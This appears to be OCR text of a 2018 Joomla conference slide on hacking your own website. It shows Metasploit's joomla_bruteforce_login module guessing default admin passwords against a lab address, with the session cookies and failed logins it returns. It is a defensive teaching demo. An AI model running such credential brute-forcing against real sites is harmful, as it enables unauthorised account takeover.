 Kali-Linux-2018.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 04:45 1
Terminal
File Edit View Search Terminal Help
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/joomla_bruteforce_login) > run
[*] 192.168.33.100:80 - Searching Joomla authentication URI...
[*] http://192.168.33.100:80/administrator/index.php - Attempting to login...
[*] http://192.168.33.100:80/administrator/index.php - Trying username:'connect' with password:'connect'
[*] http://192.168.33.100:80/administrator/index.php - Searching Joomla Login Response...
[*] http://192.168.33.100:80/administrator/index.php - Searching Joomla Login Form...
[*] http://192.168.33.100:80/administrator/index.php - Testing Joomla 2.5 Form...
[*] http://192.168.33.100:80/administrator/index.php - Testing Form Joomla 3.0 Form...
[*] http://192.168.33.100:80/administrator/index.php - Searching Joomla Login Cookies...
[*] http://192.168.33.100:80/administrator/index.php - Login with cookie ( d63a91212afbdf84e9b72136a2df612c=4ojmjlk6228g3q75ll0ub83i66; ) and
( cb9dfeeb679e146aee70cedce399a9c1=1 )
[*] http://192.168.33.100:80/administrator/index.php - Login Response 303
[*] http://192.168.33.100:80/administrator/index.php - Following redirect to http://192.168.33.100/administrator/index.php...
[-] http://192.168.33.100:80/administrator/index.php - Failed to login as 'connect'
[*] http://192.168.33.100:80/administrator/index.php - Trying username:'sitecom' with password:'sitecom'
[*] http://192.168.33.100:80/administrator/index.php - Searching Joomla Login Response...
[*] http://192.168.33.100:80/administrator/index.php - Searching Joomla Login Form...
[*] http://192.168.33.100:80/administrator/index.php - Testing Joomla 2.5 Form...
[*] http://192.168.33.100:80/administrator/index.php - Testing Form Joomla 3.0 Form...
[*] http://192.168.33.100:80/administrator/index.php - Searching Joomla Login Cookies...
[*] http://192.168.33.100:80/administrator/index.php - Login with cookie ( d63a91212afbdf84e9b72136a2df612c=4e7lpa6n4q92sufik0p4lk8501; ) and
( 163c80b7779e38cf7555d25114b5414c=1 )
[*] http://192.168.33.100:80/administrator/index.php - Login Response 303
[*] http://192.168.33.100:80/administrator/index.php - Following redirect to http://192.168.33.100/administrator/index.php...
[-] http://192.168.33.100:80/administrator/index.php - Failed to login as 'sitecom'
[*] http://192.168.33.100:80/administrator/index.php - Trying username:'admin' with password:'1234'
[*] http://192.168.33.100:80/administrator/index.php - Searching Joomla Login Response...
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/joomla_bruteforce_login) >
2018
JANDBEYOND
AN INTERNATIONAL
JOOMLA!
CONFERENCE
JEDER
JECK
IS
ANDERS
11-13 MAY 2018
COLOGNE•GERMANY
HACK YOUR OWN WEBSITE - BEFORE HACKERS DO IT
PETER MARTIN